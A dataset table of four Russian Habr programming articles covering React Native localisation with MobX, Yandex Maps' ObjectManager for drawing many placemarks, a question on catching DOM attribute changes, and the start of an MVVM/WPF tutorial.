
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Локализуем приложение на React Native
В ходе разработки одного из наших приложений нам понадобилось сделать поддержку мультиязычности. Задача была дать пользователю возможность менять язык (русский и английский) интерфейса приложения. При этом текста и контент должны переводиться «на лету».
Для этого нам нужно было решить 2 задачи:
1. Определить текущий язык приложения.
2. Использование глобального состояния для перевода «на лету».
В этой статья попробую подробно расписать как мы решили данные задачи. И так поехали.
Определяем текущий язык устройства
----------------------------------
Для определения текущего языка можно, конечно, воспользоваться библиотекой react-native-i18n, но мы решили обойтись без него, так как для решения этой задачи можно и без сторонних библиотек. Для этого пишем следующее:
```
import {NativeModules, Platform} from 'react-native';
let deviceLanguage = (Platform.OS === 'ios'
? NativeModules.SettingsManager.settings.AppleLocale ||
NativeModules.SettingsManager.settings.AppleLanguages[0] // iOS 13
: NativeModules.I18nManager.localeIdentifier
```
Для ios мы извлекаем язык приложения через SettingsManager, а для android через нативный I18nManager.
Теперь когда мы получили текущий язык устройства, мы можем сохранить его в AsyncStorage и приступить ко второй задаче.
Переводим «на лету»
-------------------
Для управления глобальным состоянием мы используем MobX, но вы можете использовать другое решение.
И так мы должны создать класс(мне нравится называть «модель»), который будет отвечать за глобальное состояния текущей локализации. Создаем:
```
// ключ локального хранилища, в котором будем записывать текущий lang
const STORE = '@lang-store';
// список русскоязычных стран
const RU_LANGS = [
'ru',
'az',
'am',
'by',
'ge',
'kz',
'kg',
'md',
'tj',
'tm',
'uz',
'ua',
];
class LangModel {
@observable
lang = 'ru'; // по умолчанию
constructor() {
this.init();
}
@action
async init() {
const lang = await AsyncStorage.getItem(STORE);
if (lang) {
this.lang = lang;
} else {
let deviceLanguage: string = (Platform.OS === 'ios'
? NativeModules.SettingsManager.settings.AppleLocale ||
NativeModules.SettingsManager.settings.AppleLanguages[0] // iOS 13
: NativeModules.I18nManager.localeIdentifier
).toLowerCase();
if (
RU_LANGS.findIndex((rulang) => deviceLanguage.includes(rulang)) === -1
) {
this.lang = 'en';
}
AsyncStorage.setItem(STORE, this.lang);
}
}
export default new LangModel();
```
При инициализации нашей модели мы вызываем метод init, который берет локаль либо из AsyncStorage, если там есть, либо извлекаем текущий язык устройства и кладет в AsyncStorage.
Далее нам нужно написать метод(action), который будет менять язык:
```
@action
changeLang(lang: string) {
this.lang = lang;
AsyncStorage.setItem(STORE, lang);
}
```
Думаю, что тут все понятно.
Теперь самое интересное. Сами переводы мы решили хранить простым словарем. Для этого создадим js файл рядом с нашей LangModel, в котором мы поместим наши переводы:
```
// translations.js
// Да, за основу мы взяли русский.
export default const translations = {
"Привет, Мир!": {en: "Hello, World!"},
}
```
Далее реализуем еще один метод в LangModel, который будет принимать на вход текст и возвращать текст текущей локализации:
```
import translations from './translations';
...
rk(text) {
if (!text) {
return text;
}
// если локаль ru, то переводить не нужно
if (this.lang === 'ru') {
return text;
}
// если перевода нет, кинем предупреждение
if (translations[text] === undefined || translations[text][this.lang] === undefined) {
console.warn(text);
return text;
}
return translations[text][this.lang];
}
```
Все, наш LangModel готов.
**Полный код LangModel**
```
import {NativeModules, Platform} from 'react-native';
import {observable, action} from 'mobx';
import AsyncStorage from '@react-native-community/async-storage';
import translations from './translations';
const STORE = '@lang-store';
// список ru локали
const RU_LANGS = [
'ru',
'az',
'am',
'by',
'ge',
'kz',
'kg',
'md',
'tj',
'tm',
'uz',
'ua',
];
class LangModel {
@observable
lang = 'en';
constructor() {
this.init();
}
@action
async init() {
// Берем текущую локаль из AsyncStorage
const lang = await AsyncStorage.getItem(STORE);
if (lang) {
this.lang = lang;
} else {
let deviceLanguage: string = (Platform.OS === 'ios'
? NativeModules.SettingsManager.settings.AppleLocale ||
NativeModules.SettingsManager.settings.AppleLanguages[0] // iOS 13
: NativeModules.I18nManager.localeIdentifier
).toLowerCase();
if (
RU_LANGS.findIndex((rulang) => deviceLanguage.includes(rulang)) > -1
) {
this.lang = 'ru';
}
AsyncStorage.setItem(STORE, this.lang);
}
@action
changeLang(lang: string) {
this.lang = lang;
AsyncStorage.setItem(STORE, lang);
}
rk(text) {
if (!text) {
return text;
}
// если локаль ru, то переводить не нужно
if (this.lang === 'ru') {
return text;
}
// если перевода нет, кинем предупреждение
if (translations[text] === undefined || translations[text][this.lang] === undefined) {
console.warn(text);
return text;
}
return translations[text][this.lang];
}
}
export default new LangModel();
```
Теперь мы можем использовать метод rk для локализация текста:
```
{LangModel.rk("Привет, Мир!")}
```
Посмотреть как это работает можно в нашем приложении в [AppStore](https://apps.apple.com/ru/app/%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B8-%D0%B3%D0%B8%D0%BC%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%B0-%D0%B4%D0%BB%D1%8F-%D0%B3%D0%BB%D0%B0%D0%B7/id1529146888) и [Google Play](https://play.google.com/store/apps/details?id=webgev.look) (Нажать на иконку (!) справа вверху, пролистать вниз)
Бонус
-----
Конечно, писать каждый раз LangModel.rk это не круто. Поэтому мы можем создать собственный компонент Text и в нем уже использовать LangModel.rk
```
//components/text.js
import React from 'react';
import {Text} from 'react-native';
import {observer} from 'mobx-react';
import {LangModel} from 'models';
export const MyText = observer((props) => (
{props.notTranslate ? props.children : LangModel.rk(props.children)}
));
```
Так же нам может понадобиться, например, менять логотип приложения в зависимости от текущей локализации. Для этого можно просто менять контент в зависимости от LangModel.lang (не забудьте обернуть ваш компонент в observer(MobX))
**P.S.:** Возможно такой подход вам покажется не стандартным, но он нам понравился больше чем то, что предлагает [react-native-i18n](https://github.com/AlexanderZaytsev/react-native-i18n)
На этом у меня все. Всем спасибо!) | https://habr.com/ru/post/518672/ | null | ru | null |
# ObjectManager в API Яндекс.Карт. Как быстро отрисовать 10 000 меток на карте и не затормозить всё вокруг
Перед разработчикам, которые используют API Яндекс.Карт, довольно часто встаёт задача отобразить много объектов на карте. Действительно много — порядка 10 000. Причем эта задача актуальна и для нас самих — попробуйте поискать аптеки на Яндексе. На первый взгляд кажется: «А в чем собственно проблема? Бери да показывай». Но пока не начнешь этим заниматься, не поймешь, что проблем на самом деле целый вагон.
[](http://habrahabr.ru/company/yandex/blog/243665/)
Вопросы по большому количеству меток с завидной регулярностью поступают в наш клуб и техподдержку. Кто все эти люди? Кому может быть интересно показать на карте больше 10 меток? В этом посте я подробно рассмотрю весь вагон проблем и расскажу, как в API появились инструменты, помогающие разработчикам оптимально показать большое количество объектов на карте.
В основном с проблемой сталкиваются информационные сервисы, которые хотят привязать данные к карте. Например сайт bankomator.ru рассказывает пользователям, где найти банкомат нужного банка.
Также от большого количества данных страдают ресурсы, посвященные недвижимости. Яркий пример – Cian.ru.
Мы сами внутри Яндекса до недавнего времени советовали смежным командам различные «хаки» и приемы для показа множества точек через API. Яркие примеры – Яндекс.Недвижимость и Яндекс.Такси.
### Пункт 1. В чем собственно проблема?
Чтобы прочувствовать на себе всю тяжесть поставленной задачи, нужно попробовать ее решить. Для начала давайте поймем, как показать карту на странице вашего сервиса. Рассмотрим простую схему:

Клиент (например, Safari на iPhone) запрашивает с сервера страницу index.html. Страница представляет собой документ вот с таким кодом:
```
ymaps.ready(init);
function init () {
var myMap = new ymaps.Map('map', {
center: [55.76, 37.64],
zoom: 10
});
}
```
Теперь усложняем задачу. У нас есть база данных, в которой хранятся адреса болельщиков «Зенита». И мы хотим показать на карте адреса этих болельщиков.
Решение задачи «в лоб»:
1. Делаем выборку из базы данных, получаем 1 млрд адресов.
2. Дописываем в файл index.html массив, содержащий весь миллиард адресов.
3. Передаем этот файл на клиент.
4. На клиенте перебираем данные массива и рисуем для каждого элемента метку на карте.
Если вы менеджер проекта, и ваш разработчик демонстрирует такое решение, скорее всего, вы поседеете. Вы выскажете ему свое оценочное суждение. Если убрать нецензурную брань, можно будет выделить следующие тезисы:
* Вес файла index.html увеличится до нескольких Мб и у пользователя страница будет открываться по несколько секунд.
* Зачем передавать на клиент ВСЮ базу, если нужно показать только метки для Москвы?
* Зачем рисовать на карте ВСЕ метки, если человек увидит только десятую их часть?
* Если на карте нарисовать около 100-200 меток обычным способом, карта будет тормозить.
* Можно загружать метки постепенно, пачками, чтобы канал не забивался и браузер успевал эти метки отрисовывать?
Мысль получает два направления:
1. Нужно уметь определять, какие данные видит пользователь и запрашивать только нужное.
2. Когда это нужное пришло, его надо оптимально отрисовать.
В API Яндекс.Карт сто лет назад был сделан инструмент для решения этих задач – технология активных областей. Кому интересно подробно, [почитайте руководство разработчика](https://tech.yandex.ru/maps/doc/jsapi/2.1/dg/concepts/hotspots/about-hotspots-docpage/).
Кратко – вы генерируете на сервере прозрачные картинки с метками плюс текстовое описание меток. Клиент может следить за видимой областью карты и запрашивать данные, которые нужны для текущей видимой области карты.
С помощью хотспотов, например, рисуются пробки на maps.yandex.ru. На этой же технологии сделан сайт bankomator.ru.

У этой технологии есть несколько существенных минусов
1. **Очень сложная серверная часть.** Попробуйте на досуге написать модуль, который генерирует вот такие картинки и их геометрические описания, и вы все поймете.

2. **Абсолютная негибкость.** Невозможно «приподнять» метку при наведении на нее курсора. Невозможно быстро поменять на клиенте внешний вид меток. Короче – на любой чих надо просить сервер перегенерировать картинку.
Поэтому пользователи крутились, как могли, без хотспотов – передавали наборы единичных объектов на клиент пачками, через таймаут. При этом на клиенте их снова ждали проблемы. Если вы передали на клиент 1000 точек, как их отрисовать?
Из каждой точки нужно было сгенерировать объект `ymaps.Placemark` и добавить его на карту. Можно было добавить метки в кластеризатор (`ymaps.Clusterer`) и добавить откластеризованные метки на карту. Тут надо обратить внимание, что при кластеризации 10 000 точек нужно сначала эти 10 000 точек инстанцировать, а потом передать в кластеризатор. То есть метка может не показаться на карте, так как войдет в кластер, но мы все равно потратим время на ее инициализацию.

Подытожив все эти дела, мы решили написать модуль, который бы позволил:1. Быстро и легко отрисовать на клиенте большое количество точек.
2. Избежать лишних инициализаций при работе с точками на клиенте.
3. Загружать данные на клиент строго по требованию.
И мы это сделали. ~~Мы котики.~~
### Пункт 2. Рисуем метки быстро
Чтобы научиться рисовать метки быстро, надо было понять, какие проблемы кроются в текущем, уже существующем решении. Давайте посмотрим, что может делать объект `ymaps.Placemark`:
1. Он умеет рисоваться на карте.
2. У него есть свой менеджер балуна `placemark.balloon.`
3. У него есть свой менеджер хинта `placemark.hint.`
4. У него есть редактор, который позволяет перетаскивать метку и фиксировать ее координаты `placemark.editor`.
Кроме того, метка динамически реагирует на любое изменение внешней среды – изменение опций, данных, проекции карты, смена масштаба карты, смена центра карты и многое, многое другое. Такие вот у нас могучие плейсмарки.

А нужна ли вся эта программная мощь для случая, когда разработчику просто нужно показать много однотипных меток на карте? Правильно, не нужна.

Поэтому первое озарение заключалось в следующем: а давайте вынесем все вспомогательные модули меток в один общий компонент и для каждого отдельного объекта будем создавать только программную сущность, которая непосредственно отвечает за отрисовку.

Второе озарение пришло, когда мы думали над проблемой лишних программных инициализаций. Вспоминаем рассказ выше, где-то в районе вот такой картинки.

Нам захотелось избавиться от лишних программных инициализаций, и мы придумали гениальное. Садитесь поудобнее, сейчас будет откровение: если вам мешают лишние программные инициализации – не делайте их.
Мы решили, что будем хранить пользовательские данные об объектах (по факту в JSON), а программные сущности для объектов будут создаваться только тогда, когда какой-либо объект нужно будет отрисовать на карте.

После комбинации этих идей и некоторой разработки родился новый модуль API для отображения большого количества точечных объектов – [ymaps.ObjectManager](https://tech.yandex.ru/maps/doc/jsapi/2.1/dg/concepts/object-manager/about-docpage/).
На вход этого менеджера скармливается JSON-описание объектов.
Менеджер анализирует, какие метки попадают в видимую область карты и либо рисует метки, либо кластеризует эти метки и показывает результат на карте.
Для отрисовки меток и кластеров на карте мы взяли только часть объекта `ymaps.Placemark` (а именно ymaps.overlay.\*), которая отвечала только за отображение метки на карте. Всю инфраструктуру типа балунов и хинтов мы вынесли в единый общий компонент.
Эти приемы позволили нам неплохо продвинуться в вопросе отрисовки большого числа меток на клиенте. Вот какие мы получили приросты по скорости:

*График 1. Скорость создания и добавления объектов на карту с последующей асинхронной отрисовкой их видимой части*
1. Создание 1000 меток и добавление их на карту, все метки видны.
2. Создание 1000 меток и добавление их на карту с кластеризацией, все метки видны.
3. Создание 10000 меток и добавление их на карту с кластеризацией, все метки видны.
4. Создание 50 000 меток и добавление их на карту с кластеризацией, все метки видны.
5. Создание 50 000 меток и добавление их на карту с кластеризацией, видны 500 объектов.
6. Создание 50 000 меток и добавление их на карту без кластеризации, видны 10 000.

*График 2. Скорость создания и добавления объектов на карту с последующей синхронной отрисовкой их видимой части*
1. Создание 1000 меток и добавление их на карту, все метки видны.
2. Создание 1000 меток и добавление их на карту с кластеризацией, все метки видны.
3. Создание 10000 меток и добавление их на карту с кластеризацией, все метки видны.
4. Создание 50 000 меток и добавление их на карту с кластеризацией, все метки видны.
5. Создание 50 000 меток и добавление их на карту с кластеризацией, видны 500 объектов.
6. Создание 10 000 меток и добавление их на карту без кластеризации, видны 2000.
7. Создание 5000 меток и добавление их на карту без кластеризации, видны 1000.
**Важное замечание.** Вся эта статистика справедлива для современных браузеров. IE8 к числу этих браузеров не относится. Поэтому для него цифры будут значительно хуже, но думаю для большинства это не имеет значения.
У нас получилось ускорить непосредственно создание и отрисовку объектов, вдобавок к этому мы максимально оптимизировали инициализацию программных сущностей. Теперь вы можете, например, откластеризовать на клиенте 50 000 точек, и работать с картой будет комфортно.
Почитать подробно про модуль можно в [нашем руководстве разработчика](https://tech.yandex.ru/maps/doc/jsapi/2.1/dg/concepts/object-manager/about-docpage/), а посмотреть вживую примеры работы модуля — в [песочнице](https://tech.yandex.ru/maps/jsbox/2.1/object_manager).
Итак, мы научились быстро-быстро рисовать и кластеризовать точки на клиенте. Что дальше?
### Пункт 3. Оптимально подгружаем данные
Помните пример про болельщиков «Зенита»? Мы решили проблему отрисовки данных на клиенте, но никак не решили проблему, связанную с оптимальной подгрузкой этих данных. Мы начали собирать типовые задачи пользователей API. По итогам исследований мы получили два типовых кейса:
1. У человека на сервере много данных, он хочет показывать их на клиенте, но подгружать данные по мере надобности.
2. Разработчик подготавливает данные на сервере (например, реализует серверную кластеризацию) и хочет показывать на клиенте результаты этой обработки.
Для решения этих кейсов были написаны модули **LoadingObjectManager** и **RemoteObjectManager** соответственно.Оба модуля основаны по сути на реализации **ObjectManager**, но имеют ряд различий в алгоритме загрузки и кеширования загруженных данных.

В итоге по мере работы пользователя с картой ему будут приходить данные из вашей базы. В какой-то момент все или необходимая часть данных будут подгружены и запросы на сервер вообще перестанут отправляться.
Данные хранятся на клиенте в pr-дереве, поэтому выборки даже для большого количества данных делаются довольно шустро.
Теперь обсудим вариант номер два – отображение на клиенте результатов серверной кластеризации. Допустим, вы написали серверную кластеризацию меток. Также вы написали скрипт, который по запросу от клиента умеет отдавать кластеры и единичные метки, не вошедшие в состав кластера.
Вам остается только создать инстанцию **RemoteObjectManager** и прописать в нем путь до этого чудо-скрипта. **RemoteObjectManager** будет работать почти так же, как и **LoadingObjectManager**. Разница будет только в том, что мы будем перезапрашивать данные с сервера при каждой смене зума.
Поскольку данные кластеризуются на сервере, то сервер и только сервер может знать, какие данные нужно, а какие не нужно показывать в данный момент на карте. Поэтому информация об объектах хранится на клиенте только до первой смены зума, а потом все запрашивается заново.
Если с сервера передается описание метки-кластера, то на клиенте эти метки подцепят всю инфраструктуру из API – для кластеров нарисуются специальные значки, для них будут работать все стандартные поведения и так далее и тому подобное.
### Пункт 4. Размышления на тему серверной реализации
В этом разделе мы хотим перечислить концепции хранения и обработки данных на сервере, которые мы предполагали при проектировании клиентской части. Пойдём от простого к сложному.
#### 1. Хранение информации об объектах на сервере в статических файлах
Клиентский код оперирует данными исключительно потайлово. Тайл – это некоторая нумерованная область на карте. Подробнее про нумерацию тайлов можно прочитать в нашей документации.

Когда на странице показывается некоторая область карты, клиентский модуль вычисляет, какие тайлы попали в эту видимую область, проверяет наличие нужных данных и отправляет запросы за данными по необходимости.
У клиентского модуля есть настройки, которые заставляют отправлять запросы за каждым новым тайлом по отдельности. Чем это ценно? Да тем, что мы получаем конечное число вариантов запроса клиента на сервер.
zoom=0, tile=[0, 0]
zoom=1, tile=[0, 0]
zoom=1, tile=[0, 1]
zoom=1, tile=[1, 0]
zoom=1, tile=[1, 1]
zoom=2, tile=[0, 0]
…
Поскольку запросы известны заранее, ответы на запросы тоже можно сгенерировать заранее. Организуем на сервере какую-то такую файловую структуру.
В файлах будет храниться примерно такой код:
```
myCallback_x_1_y_2_z_5({
"type": "FeatureCollection",
"features": [
{
"type": "Feature",
"id": 0,
"geometry": {
"type": "Point",
"coordinates": [55.831903, 37.411961]
},
"properties": {
"balloonContent": "Содержимое балуна",
"clusterCaption": "Метка 1",
"hintContent": "Текст подсказки"
}
},
...
]
}
```
При загрузке такого файла на клиенте будет вызван JSONP-callback, прописанный в файле. Данные попадут в недры LoadingObjectManager, закешируются и отрисуются в нужном виде.
В результате на сервере можно хранить просто статические файлы с наборами данных, а клиентская часть сама решит, что ей когда запросить и показать.
#### 2. Динамическое формирование ответа из статических файлов
Существенным минусом вышеописанного решения является большое количество запросов за данными от клиента к серверу. Намного целесообразнее отправлять запрос сразу за несколькими тайлами, чем запрашивать данные для каждого тайла по отдельности.Но для обработки запросов за группами тайлов уже придется написать некоторый серверный код.
При этом данные можно продолжить хранить в отдельных файлах. Когда от клиента поступит запрос за данными в некоторой прямоугольной области, достаточно будет склеить содержимое нескольких файлов в один ответ и отправить его обратно на клиент.
#### 3. Динамическое формирование ответа с использованием базы данных
Самый верный, на наш взгляд, путь – реализовать серверную часть с использованием какой-либо базы данных, умеющей индексировать геопривязанные данные. Для любой базы, не поддерживающей пространственные индексы, можно создать подобный индекс самостоятельно, используя [концепцию пространственных ключей](https://karussell.wordpress.com/2012/05/23/spatial-keys-memory-efficient-geohashes/).
Вообще хранение геопривязанных данных на сервере и их кластеризация – тема отдельной беседы. Так что обсудим в другой раз.
[В этом репозитории](https://github.com/dimik/geohosting-server) живет пример реализации серверной части с серверной grid-кластеризацией, написанный на node.js + mongo.db. может кому-то пригодится ([Демо](http://dimik.github.io/ymaps/examples/2.1/remote-object-manager/)).
### Заключение
Сравнительная таблица новых модулей.
| Модуль | Преимущества | Недостатки |
| --- | --- | --- |
| ObjectManager | Позволяет кластеризовать объекты на клиенте.
Отрисовка производится только тех объектов, которые попадают в видимую область карты.
Позволяет фильтровать объекты при их отображении.
Нет необходимости реализовывать серверную часть, поскольку вся обработка данных производится на стороне клиента. | Поддерживает работу только с метками.
Данные загружаются для всех объектов сразу (даже для тех, которые не попадают в видимую область карты).
Кластеризация объектов производится на стороне клиента. |
| LoadingObjectManager | Позволяет кластеризовать объекты на клиенте.
Загружает данные только для видимой области карты.
Сохраняет загруженные данные. Для каждого объекта данные загружаются только один раз.
Позволяет фильтровать объекты при их отображении. | Поддерживает работу только с метками.
Кластеризация объектов производится на стороне клиента.
Необходимо реализовать серверную часть. |
| RemoteObjectManager | Использует серверную кластеризацию данных.
Данные объектов хранятся на сервере. Каждый раз подгружаются данные только для тех объектов, которые попадают в видимую область карты. | Поддерживает работу только с метками.
При изменении коэффициента масштабирования данные загружаются заново (даже для тех объектов, для которых данные уже были загружены).
Необходимо реализовывать собственную кластеризацию.
Необходимо реализовать серверную часть. |
На данный момент мы поддерживаем работу только с точечными объектами. Поддержка полигонов, полилиний и прочих прекрасных фигур стоит у нас в планах и появится в будущих релизах.
Когда стоит задуматься об использовании этих модулей? Почти в любой ситуации, когда вам надо отрисовать на карте много точечных объектов.
Полезные ссылки:
1. Подробнейшее руководство разработчика с картинками – [tech.yandex.ru/maps/doc/jsapi/2.1/dg/concepts/many-objects-docpage](https://tech.yandex.ru/maps/doc/jsapi/2.1/dg/concepts/many-objects-docpage/).
2. Примеры в песочнице – [tech.yandex.ru/maps/jsbox/2.1/object\_manager](https://tech.yandex.ru/maps/jsbox/2.1/object_manager)
3. Проект на гитхабе с примером реализации серверной части для RemoteObjectManager – [github.com/dimik/geohosting-server](https://github.com/dimik/geohosting-server).
4. Клуб разработчиков API Яндекс.Карт, куда нужно приходить с вопросами – [clubs.ya.ru/mapsapi](http://clubs.ya.ru/mapsapi). | https://habr.com/ru/post/243665/ | null | ru | null |
# Перехват изменения значения атрибута у DOM элемента средствами Javascript
Пытаю решить задачу:
**Вызвать событие при изменении атрибута disabled у Input'a.**
Хотя на самом деле интерес в перехвате изменения любого атрибута,
а в случае с `disabled="disabled"` — перехват создания и уничтожения этого атрибута.
Решать такую задачу setInterval не рационально. Если таких элементов будет 100,
то тормоза неизбежны. Может кто-то уже справился с этой проблемой?
**UPD: [Одно из возможных решений](http://webpeppers.ru/33.html)** | https://habr.com/ru/post/80397/ | null | ru | null |
# MVVM: полное понимание (+WPF) Часть 1
В настоящей статье задействован мой опыт доведения некоторого числа студентов до полного и окончательного понимания паттерна **MVVM** и реализации его в **WPF**. Паттерн описывается на примерах возрастающей сложности. Сначала теоретическая часть, которая может использоваться безотносительно конкретного языка, затем практическая часть, в которой показано несколько вариантов реализации коммуникации между слоями с использованием WPF и, немножко, Prism.
**Зачем вообще нужно использовать паттерн MVVM? Это ведь лишний код! Написать тоже самое можно гораздо понятнее и прямолинейнее.**
Отвечаю: в маленьких проектах прямолинейный подход срабатывает. Но стоит ему стать чуть больше — и логика программы размазывается в интерфейсе так, что потом весь проект превращается в монолитный клубок, который проще переписать заново, чем пытаться распутать. Для наглядности можно посмотреть на две картинки:

*Изображение 1: код без MVVM.*

*Изображение 2: код с MVVM.*
В первом случае программист, со словами «Мне нужно просто соединить вот этот порт и этот, зачем мне все эти хомутики и лейблики?», просто соединяет патчкордом пару слотов. Во втором случае использует некоторый шаблонный подход.
Рассмотрение паттерна на примере №1: Сложение двух чисел с выводом результата
-----------------------------------------------------------------------------
Методика:
Методика написания программы используя подход «ModelFirst».
* 1. Разработать модель программы.
* 2. Нарисовать интерфейс программы.
* 3. Соединить интерфейс и модель прослойкой VM.
Итак, наше задание — написать программу сложения двух чисел с выводом результата. Выполняем первый пункт: пишем модель. Модель — это место в программе, которое может требовать некоторое творческое усилие или задействие своих творческих способностей.
Однако творчество — это довольно затратный по ресурсам мыслительный процесс, и следует избегать излишнее обращение к нему. Во-первых — чтобы не перенапрягаться. Во-вторых — чтобы ваш собрат по программированию (да и вы сами, через пару недель) заглянув к вам в код, не был бы принужден к, излишне увлекательному порой, следованию за творческим полетом мысли. Все места, где вам вдруг удалось применить творчество, — необходимо снабдить подробным комментарием. Кстати, существуют многочисленные паттерны программирования, которые помогают вам это самое творчество — не применять.
Итак, моделью в нашей задаче будет сложение чисел с возвратом результата. Модель, в принципе, может не хранить никакого состояния. Т.е. она может вполне быть реализована статическим методом статического класса. Примерно так:
```
static class MathFuncs {
public static int GetSumOf(int a, int b) => a + b;
}
```
